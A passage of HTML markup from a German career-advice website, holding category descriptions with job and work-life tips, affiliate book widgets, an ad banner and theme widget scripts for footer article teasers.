Erledigen Sie unangenehme Arbeiten zuerst. Warten Sie nicht bis zur letzten Minute. Lernen Sie effizient zu arbeiten. Fragen Sie erfahrene Kollegen um Rat.

Außerdem geben wir Ihnen Tipps für das Privatleben. Trennen Sie Arbeit und Privatleben konsequent. Nehmen Sie keine Arbeit mit nach Hause.  Bewegen Sie sich körperlich, indem Sie Sport treiben, im Garten arbeiten, mit den Kindern spielen oder den Hund Gassi führen.
Halten sie Kontakt mit Freunden und Verwandten, unternehmen Sie viel mit Ihrer Familie. Achten Sie auf Ordnung. In Hau-Ruck-Aktionen das Chaos zu beseitigen verschlingt viel Zeit und Kraft.">Arbeiten &amp; Leben</a>
</li>
	<li class="cat-item cat-item-1505"><a href="https://yonejo.com/job-wiki/berufe">Berufe</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://yonejo.com/ratgeber/bewerbung" title="Von einer guten Bewerbung hängt ab, ob Sie ihren gewünschten Job bekommen oder nicht. Die Bewerbung gliedert sich in zwei Teile: das Bewerbungsschreiben und das Vorstellungsgespräch.

Lernen Sie in unseren folgenden Ratgeber- Beiträgen, wie man ein  Bewerbungsschreiben, vom Anschreiben bis zum Lebenslauf richtig strukturiert. Wir geben Ihnen Tipps, wie Sie sich auf eine offene Stelle bewerben oder eine optimale Initiativbewerbung schicken.

Wir informieren Sie, wie Sie etwas über die Struktur, Geschichte, Philosophie und Perspektiven des Unternehmen recherchieren. Erfahren Sie, wie Sie Ihre Stärken unterstreichen, ohne zu übertreiben. Wichtig ist auch, wie man Gehälter der verschiedensten Berufsgruppen recherchiert um eine gute Basis beim Bewerbungsgespräch zu haben.

Wir bereiten Sie auf Ihr Vorstellungsgespräch optimal vor und informieren Sie, wie man sich optimal verhält und wie man sich kleidet, um einen guten Eindruck zu hinterlassen.">Bewerbung</a>
</li>
	<li class="cat-item cat-item-1493"><a href="https://yonejo.com/job-wiki/branchen">Branchen</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://yonejo.com/ratgeber/karriere" title="Wenn Sie Karriere machen wollen, sollte es Ihnen nicht nur darum gehen, mehr Geld zu verdienen und mehr Macht zu haben. Es geht hauptsächlich darum, einen größeren Einfluss auf die tägliche Arbeit des Unternehmen zu haben, mehr Entscheidungen in Eigenverantwortung zu treffen und interessantere Tätigkeiten auszuüben. Um beruflich voran zu kommen, müssen Sie selbst aktiv werden.

In den folgenden Ratgeber- Beiträgen zeigen wir Ihnen, wie Sie Ihrer Karriere einen spürbaren Anschub geben können. Wir geben Ihnen beispielsweise Tipps, wie Sie Entscheidungen objektiver treffen können und aus Fehlern lernen können.

Lernen Sie hier, wie Sie mit Fortbildungskursen und Seminaren Ihre fachliche Kompetenz ausbauen! Aber auch in der Freizeit kann man sich im Internet und in der Fachpresse über Neuentwicklungen informieren. Seien Sie nicht zu bescheiden, sondern lassen Ihre Anstrengungen die Vorgesetzten und die Geschäftsführung wissen. Lernen Sie, sich selbst möglichst effektiv zu vermarkten.

Networking ist extrem wichtig für die Karriere! Wir zeigen Ihnen auf, wie Sie persönliche Kontakte zu Menschen knüpfen, die Sie beruflich weiterbringen können.

Verlieren Sie trotz Ihrer Bestrebens nach beruflichem Aufstieg nicht den Kontakt zur Basis. Arbeiten Sie mit den Kollegen gut zusammen, seien Sie höflich und hilfsbereit. Teamfähigkeit und Integrität sind in der Karriere ebenfalls von Vorteil.">Karriere</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://yonejo.com/ratgeber" title="In unserem YoNeJo - Ratgeber möchten wir Ihnen praktische Hinweise für ihren beruflichen und privaten Alltag an die Hand geben.

Von Bewerbungstipps, über Tricks für eine erfolgreiche Karriere, sowie für ein Privatleben... Hier können Sie sicherlich auch vieln Interessantes erlesen.">Ratgeber</a>
</li>
	<li class="cat-item cat-item-1510"><a href="https://yonejo.com/ratgeber/tipps-arbeitgeber">Tipps für Arbeitgeber</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://yonejo.com/ratgeber/tipps">Tipps für Arbeitnehmer</a>
</li>
			</ul>

			</aside><aside class="td_block_template_1 widget widget_block"><div data-cfptl="1" id="yonej-1425043741"><div class="yonej-adlabel">- Anzeige -</div><div style="margin-left: auto; margin-right: auto; text-align: center; " id="yonej-1718204361" data-cfpa="2215"><a href="https://track.webgains.com/click.html?wglinkid=581543&#038;wgcampaignid=1445185" target="_blank"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20250'%3E%3C/svg%3E" alt="Monster Stellenanzeige schalten"  width="300" height="250"  style="display: inline-block;" data-lazy-src="https://yonejo.com/wp-content/uploads/2022/02/monster-stellenanzeige-schalten-300-1.gif" /><noscript><img src="https://yonejo.com/wp-content/uploads/2022/02/monster-stellenanzeige-schalten-300-1.gif" alt="Monster Stellenanzeige schalten"  width="300" height="250"  style="display: inline-block;" /></noscript></a></div></div></aside><aside class="td_block_template_1 widget widget_aawp_widget_box">
<div class="aawp aawp-widget">

            
            
<div class="aawp-product aawp-product--widget-vertical"  data-aawp-product-id="3593398397" data-aawp-product-title="Finde den Job der dich glücklich macht  Von der Berufung zum Beruf" data-aawp-click-tracking="asin">

    
    <a class="aawp-product__image-link"
       href="https://www.amazon.de/dp/3593398397?tag=yonejo-21&linkCode=ogi&th=1&psc=1" title="Finde den Job, der dich glücklich macht: Von der Berufung zum Beruf" rel="nofollow noopener sponsored" target="_blank">
        <img class="aawp-product__image" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Finde den Job, der dich glücklich macht: Von der Berufung zum Beruf"  data-lazy-src="https://yonejo.com/wp-content/plugins/aawp/public/image.php?url=aHR0cHM6Ly9tLm1lZGlhLWFtYXpvbi5jb20vaW1hZ2VzL0kvNTEtT0hUTXpJTEwuX1NMMTYwXy5qcGc" /><noscript><img class="aawp-product__image" src="https://yonejo.com/wp-content/plugins/aawp/public/image.php?url=aHR0cHM6Ly9tLm1lZGlhLWFtYXpvbi5jb20vaW1hZ2VzL0kvNTEtT0hUTXpJTEwuX1NMMTYwXy5qcGc" alt="Finde den Job, der dich glücklich macht: Von der Berufung zum Beruf"  /></noscript>
    </a>

    <div class="aawp-product__content">
        <a class="aawp-product__title" href="https://www.amazon.de/dp/3593398397?tag=yonejo-21&linkCode=ogi&th=1&psc=1" title="Finde den Job, der dich glücklich macht: Von der Berufung zum Beruf" rel="nofollow noopener sponsored" target="_blank">
            Finde den Job, der dich glücklich macht: Von der Berufung zum Beruf*        </a>

        <div class="aawp-product__meta">
            
                    </div>
    </div>

    <div class="aawp-product__footer">

        <div class="aawp-product__pricing">
            
                            <span class="aawp-product__price aawp-product__price--current">22,00 EUR</span>
                    </div>

        <a class="aawp-button aawp-button--buy aawp-button aawp-button--amazon aawp-button--icon aawp-button--icon-black" href="https://www.amazon.de/dp/3593398397?tag=yonejo-21&#038;linkCode=ogi&#038;th=1&#038;psc=1" title="Bei Amazon kaufen" target="_blank" rel="nofollow noopener sponsored">Bei Amazon kaufen</a>
            </div>
</div>

    
</div>
</aside><aside class="td_block_template_1 widget widget_aawp_widget_bestseller">
<div class="aawp aawp-widget">

            
            
<div class="aawp-product aawp-product--widget-vertical aawp-product--bestseller aawp-product--ribbon"  data-aawp-product-id="3411733756" data-aawp-product-title="Professionelles Bewerben  Von der Jobsuche bis zur Zusage" data-aawp-click-tracking="asin">

    <span class="aawp-product__ribbon aawp-product__ribbon--bestseller">Bestseller Nr. 1</span>
    <a class="aawp-product__image-link"
       href="https://www.amazon.de/dp/3411733756?tag=yonejo-21&linkCode=osi&th=1&psc=1&keywords=Jobsuche" title="Professionelles Bewerben: Von der Jobsuche bis zur Zusage" rel="nofollow noopener sponsored" target="_blank">
        <img class="aawp-product__image" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Professionelles Bewerben: Von der Jobsuche bis zur Zusage"  data-lazy-src="https://yonejo.com/wp-content/plugins/aawp/public/image.php?url=aHR0cHM6Ly9tLm1lZGlhLWFtYXpvbi5jb20vaW1hZ2VzL0kvNDFlV054Y0lHM0wuX1NMMTYwXy5qcGc" /><noscript><img class="aawp-product__image" src="https://yonejo.com/wp-content/plugins/aawp/public/image.php?url=aHR0cHM6Ly9tLm1lZGlhLWFtYXpvbi5jb20vaW1hZ2VzL0kvNDFlV054Y0lHM0wuX1NMMTYwXy5qcGc" alt="Professionelles Bewerben: Von der Jobsuche bis zur Zusage"  /></noscript>
    </a>

    <div class="aawp-product__content">
        <a class="aawp-product__title" href="https://www.amazon.de/dp/3411733756?tag=yonejo-21&linkCode=osi&th=1&psc=1&keywords=Jobsuche" title="Professionelles Bewerben: Von der Jobsuche bis zur Zusage" rel="nofollow noopener sponsored" target="_blank">
            Professionelles Bewerben: Von der Jobsuche bis zur Zusage*        </a>

        <div class="aawp-product__meta">
            
            <a class="aawp-check-prime" href="https://www.amazon.de/gp/prime/?tag=yonejo-21" title="Amazon Prime" rel="nofollow noopener sponsored" target="_blank"></a>        </div>
    </div>

    <div class="aawp-product__footer">

        <div class="aawp-product__pricing">
            
                            <span class="aawp-product__price aawp-product__price--current">15,00 EUR</span>
                    </div>

        <a class="aawp-button aawp-button--buy aawp-button aawp-button--amazon aawp-button--icon aawp-button--icon-black" href="https://www.amazon.de/dp/3411733756?tag=yonejo-21&#038;linkCode=osi&#038;th=1&#038;psc=1&#038;keywords=Jobsuche" title="Bei Amazon kaufen" target="_blank" rel="nofollow noopener sponsored">Bei Amazon kaufen</a>
            </div>
</div>

            
            
<div class="aawp-product aawp-product--widget-vertical aawp-product--bestseller aawp-product--ribbon"  data-aawp-product-id="B08233TC1K" data-aawp-product-title="Vom Jobtrauma zum Traumjob  Die Geheimnisse erfolgreicher Jobsuche" data-aawp-click-tracking="asin">

    <span class="aawp-product__ribbon aawp-product__ribbon--bestseller">Bestseller Nr. 2</span>
    <a class="aawp-product__image-link"
       href="https://www.amazon.de/dp/B08233TC1K?tag=yonejo-21&linkCode=osi&th=1&psc=1&keywords=Jobsuche" title="Vom Jobtrauma zum Traumjob: Die Geheimnisse erfolgreicher Jobsuche" rel="nofollow noopener sponsored" target="_blank">
        <img class="aawp-product__image" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Vom Jobtrauma zum Traumjob: Die Geheimnisse erfolgreicher Jobsuche"  data-lazy-src="https://yonejo.com/wp-content/plugins/aawp/public/image.php?url=aHR0cHM6Ly9tLm1lZGlhLWFtYXpvbi5jb20vaW1hZ2VzL0kvNDEzVkpDLXBwNUwuX1NMMTYwXy5qcGc" /><noscript><img class="aawp-product__image" src="https://yonejo.com/wp-content/plugins/aawp/public/image.php?url=aHR0cHM6Ly9tLm1lZGlhLWFtYXpvbi5jb20vaW1hZ2VzL0kvNDEzVkpDLXBwNUwuX1NMMTYwXy5qcGc" alt="Vom Jobtrauma zum Traumjob: Die Geheimnisse erfolgreicher Jobsuche"  /></noscript>
    </a>

    <div class="aawp-product__content">
        <a class="aawp-product__title" href="https://www.amazon.de/dp/B08233TC1K?tag=yonejo-21&linkCode=osi&th=1&psc=1&keywords=Jobsuche" title="Vom Jobtrauma zum Traumjob: Die Geheimnisse erfolgreicher Jobsuche" rel="nofollow noopener sponsored" target="_blank">
            Vom Jobtrauma zum Traumjob: Die Geheimnisse erfolgreicher Jobsuche*        </a>

        <div class="aawp-product__meta">
            
                    </div>
    </div>

    <div class="aawp-product__footer">

        <div class="aawp-product__pricing">
            
                            <span class="aawp-product__price aawp-product__price--current">15,99 EUR</span>
                    </div>

        <a class="aawp-button aawp-button--buy aawp-button aawp-button--amazon aawp-button--icon aawp-button--icon-black" href="https://www.amazon.de/dp/B08233TC1K?tag=yonejo-21&#038;linkCode=osi&#038;th=1&#038;psc=1&#038;keywords=Jobsuche" title="Bei Amazon kaufen" target="_blank" rel="nofollow noopener sponsored">Bei Amazon kaufen</a>
            </div>
</div>

    
</div>
</aside><aside class="td_block_template_1 widget yonej-widget"><h4 class="block-title"><span>Empfehlungen</span></h4><div data-cfptl="1" id="yonej-1942123322"><div class="yonej-adlabel">- Anzeige -</div><div style="margin-left: auto; margin-right: auto; text-align: center; " id="yonej-1651766761" data-cfpa="2215"><a href="https://track.webgains.com/click.html?wglinkid=581543&#038;wgcampaignid=1445185" target="_blank"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20250'%3E%3C/svg%3E" alt="Monster Stellenanzeige schalten"  width="300" height="250"  style="display: inline-block;" data-lazy-src="https://yonejo.com/wp-content/uploads/2022/02/monster-stellenanzeige-schalten-300-1.gif" /><noscript><img src="https://yonejo.com/wp-content/uploads/2022/02/monster-stellenanzeige-schalten-300-1.gif" alt="Monster Stellenanzeige schalten"  width="300" height="250"  style="display: inline-block;" /></noscript></a></div></div></aside>                        </div>
                    </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</article> <!-- /.post -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_uid_6_69686bece119c_rand td-pb-border-top td_block_template_1 tdc-no-posts td-column-1 td_block_padding"  data-td-block-uid="td_uid_6_69686bece119c" ><script>var block_td_uid_6_69686bece119c = new tdBlock();
block_td_uid_6_69686bece119c.id = "td_uid_6_69686bece119c";
block_td_uid_6_69686bece119c.atts = '{"custom_title":"Redaktionstipp","limit":3,"sort":"featured","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"td_uid_6_69686bece119c_rand","tdc_css_class":"td_uid_6_69686bece119c_rand","tdc_css_class_style":"td_uid_6_69686bece119c_rand_style"}';
block_td_uid_6_69686bece119c.td_column_number = "1";
block_td_uid_6_69686bece119c.block_type = "td_block_7";
block_td_uid_6_69686bece119c.post_count = "0";
block_td_uid_6_69686bece119c.found_posts = "0";
block_td_uid_6_69686bece119c.header_color = "";
block_td_uid_6_69686bece119c.ajax_pagination_infinite_stop = "";
block_td_uid_6_69686bece119c.max_num_pages = "0";
tdBlocksArray.push(block_td_uid_6_69686bece119c);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Redaktionstipp</span></h4></div><div id=td_uid_6_69686bece119c class="td_block_inner"></div></div> <!-- ./block -->                <div class="td_block_wrap td_block_4 td_block_widget td_uid_7_69686bece1974_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_7_69686bece1974" ><script>var block_td_uid_7_69686bece1974 = new tdBlock();
block_td_uid_7_69686bece1974.id = "td_uid_7_69686bece1974";
block_td_uid_7_69686bece1974.atts = '{"custom_title":"","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","m2_tl":"","m2_el":"","limit":"1","offset":"","el_class":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_7_69686bece1974_rand","separator":"","show_modified_date":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m2f_title_font_header":"","m2f_title_font_title":"Article title","m2f_title_font_settings":"","m2f_title_font_family":"","m2f_title_font_size":"","m2f_title_font_line_height":"","m2f_title_font_style":"","m2f_title_font_weight":"","m2f_title_font_transform":"","m2f_title_font_spacing":"","m2f_title_":"","m2f_cat_font_title":"Article category tag","m2f_cat_font_settings":"","m2f_cat_font_family":"","m2f_cat_font_size":"","m2f_cat_font_line_height":"","m2f_cat_font_style":"","m2f_cat_font_weight":"","m2f_cat_font_transform":"","m2f_cat_font_spacing":"","m2f_cat_":"","m2f_meta_font_title":"Article meta info","m2f_meta_font_settings":"","m2f_meta_font_family":"","m2f_meta_font_size":"","m2f_meta_font_line_height":"","m2f_meta_font_style":"","m2f_meta_font_weight":"","m2f_meta_font_transform":"","m2f_meta_font_spacing":"","m2f_meta_":"","m2f_ex_font_title":"Article excerpt","m2f_ex_font_settings":"","m2f_ex_font_family":"","m2f_ex_font_size":"","m2f_ex_font_line_height":"","m2f_ex_font_style":"","m2f_ex_font_weight":"","m2f_ex_font_transform":"","m2f_ex_font_spacing":"","m2f_ex_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_7_69686bece1974_rand","tdc_css_class_style":"td_uid_7_69686bece1974_rand_style"}';
block_td_uid_7_69686bece1974.td_column_number = "1";
block_td_uid_7_69686bece1974.block_type = "td_block_4";
block_td_uid_7_69686bece1974.post_count = "1";
block_td_uid_7_69686bece1974.found_posts = "232";
block_td_uid_7_69686bece1974.header_color = "#";
block_td_uid_7_69686bece1974.ajax_pagination_infinite_stop = "";
block_td_uid_7_69686bece1974.max_num_pages = "232";
tdBlocksArray.push(block_td_uid_7_69686bece1974);
</script><div class="td-block-title-wrap"></div><div id=td_uid_7_69686bece1974 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://yonejo.com/job-suchen-finden" rel="bookmark" class="td-image-wrap" title="Job suchen &amp; finden: Wie finde ich einen Job, der zu mir&nbsp;passt?"><img width="324" height="160" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20324%20160'%3E%3C/svg%3E"  data-lazy-srcset="https://yonejo.com/wp-content/uploads/2022/03/job-suchen-finden-324x160.jpg 324w, https://yonejo.com/wp-content/uploads/2022/03/job-suchen-finden-533x261.jpg 533w" data-lazy-sizes="(max-width: 324px) 100vw, 324px"  alt="Job suchen &amp; finden" title="Job suchen &amp; finden: Wie finde ich einen Job, der zu mir&nbsp;passt?" data-lazy-src="https://yonejo.com/wp-content/uploads/2022/03/job-suchen-finden-324x160.jpg" /><noscript><img width="324" height="160" class="entry-thumb" src="https://yonejo.com/wp-content/uploads/2022/03/job-suchen-finden-324x160.jpg"  srcset="https://yonejo.com/wp-content/uploads/2022/03/job-suchen-finden-324x160.jpg 324w, https://yonejo.com/wp-content/uploads/2022/03/job-suchen-finden-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="Job suchen &amp; finden" title="Job suchen &amp; finden: Wie finde ich einen Job, der zu mir&nbsp;passt?" /></noscript></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://yonejo.com/job-suchen-finden" rel="bookmark" title="Job suchen &amp; finden: Wie finde ich einen Job, der zu mir&nbsp;passt?">Job suchen &amp; finden: Wie finde ich einen Job, der zu...</a></h3>

            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-03-01T02:58:23+00:00" >1. März 2022</time></span>                <div class="td-module-comments"><a href="https://yonejo.com/job-suchen-finden#respond">0</a></div>            </div>


            <div class="td-excerpt">
                
Job suchen &amp; finden: Wie finde ich einen Job, der zu mir passt?



Den richtigen Job zu finden, ist...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_uid_8_69686bece2660_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_8_69686bece2660" ><script>var block_td_uid_8_69686bece2660 = new tdBlock();
block_td_uid_8_69686bece2660.id = "td_uid_8_69686bece2660";
block_td_uid_8_69686bece2660.atts = '{"custom_title":"Beliebte Beitr\u00e4ge","limit":3,"sort":"popular","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"td_uid_8_69686bece2660_rand","tdc_css_class":"td_uid_8_69686bece2660_rand","tdc_css_class_style":"td_uid_8_69686bece2660_rand_style"}';
block_td_uid_8_69686bece2660.td_column_number = "1";
block_td_uid_8_69686bece2660.block_type = "td_block_7";
block_td_uid_8_69686bece2660.post_count = "3";
block_td_uid_8_69686bece2660.found_posts = "232";
block_td_uid_8_69686bece2660.header_color = "";
block_td_uid_8_69686bece2660.ajax_pagination_infinite_stop = "";
block_td_uid_8_69686bece2660.max_num_pages = "78";
tdBlocksArray.push(block_td_uid_8_69686bece2660);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Beliebte Beiträge</span></h4></div><div id=td_uid_8_69686bece2660 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://yonejo.com/aufgabenmanagement-eisenhower-matrix" rel="bookmark" class="td-image-wrap" title="Aufgabenmanagement nach dem Eisenhower-Prinzip"><img width="100" height="70" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E"  data-lazy-srcset="https://yonejo.com/wp-content/uploads/2020/05/aufgabenmanagement-eisenhower-prinzip-1-100x70.jpg 100w, https://yonejo.com/wp-content/uploads/2020/05/aufgabenmanagement-eisenhower-prinzip-1-218x150.jpg 218w" data-lazy-sizes="(max-width: 100px) 100vw, 100px"  alt="Aufgabenmanagement mit dem Eisenhower Prinzip" title="Aufgabenmanagement nach dem Eisenhower-Prinzip" data-lazy-src="https://yonejo.com/wp-content/uploads/2020/05/aufgabenmanagement-eisenhower-prinzip-1-100x70.jpg" /><noscript><img width="100" height="70" class="entry-thumb" src="https://yonejo.com/wp-content/uploads/2020/05/aufgabenmanagement-eisenhower-prinzip-1-100x70.jpg"  srcset="https://yonejo.com/wp-content/uploads/2020/05/aufgabenmanagement-eisenhower-prinzip-1-100x70.jpg 100w, https://yonejo.com/wp-content/uploads/2020/05/aufgabenmanagement-eisenhower-prinzip-1-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="Aufgabenmanagement mit dem Eisenhower Prinzip" title="Aufgabenmanagement nach dem Eisenhower-Prinzip" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://yonejo.com/aufgabenmanagement-eisenhower-matrix" rel="bookmark" title="Aufgabenmanagement nach dem Eisenhower-Prinzip">Aufgabenmanagement nach dem Eisenhower-Prinzip</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-05-02T08:26:49+00:00" >2. Mai 2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://yonejo.com/arbeiten-an-strand-und-meer" rel="bookmark" class="td-image-wrap" title="Wunsch und Wirklichkeit: Arbeiten an Strand und&nbsp;Meer"><img width="100" height="70" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E"  data-lazy-srcset="https://yonejo.com/wp-content/uploads/2020/01/arbeiten-an-strand-und-meer-100x70.jpg 100w, https://yonejo.com/wp-content/uploads/2020/01/arbeiten-an-strand-und-meer-218x150.jpg 218w" data-lazy-sizes="(max-width: 100px) 100vw, 100px"  alt="Arbeiten an Strand und Meer" title="Wunsch und Wirklichkeit: Arbeiten an Strand und&nbsp;Meer" data-lazy-src="https://yonejo.com/wp-content/uploads/2020/01/arbeiten-an-strand-und-meer-100x70.jpg" /><noscript><img width="100" height="70" class="entry-thumb" src="https://yonejo.com/wp-content/uploads/2020/01/arbeiten-an-strand-und-meer-100x70.jpg"  srcset="https://yonejo.com/wp-content/uploads/2020/01/arbeiten-an-strand-und-meer-100x70.jpg 100w, https://yonejo.com/wp-content/uploads/2020/01/arbeiten-an-strand-und-meer-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="Arbeiten an Strand und Meer" title="Wunsch und Wirklichkeit: Arbeiten an Strand und&nbsp;Meer" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://yonejo.com/arbeiten-an-strand-und-meer" rel="bookmark" title="Wunsch und Wirklichkeit: Arbeiten an Strand und&nbsp;Meer">Wunsch und Wirklichkeit: Arbeiten an Strand und&nbsp;Meer</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-01-09T01:23:40+00:00" >9. Januar 2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

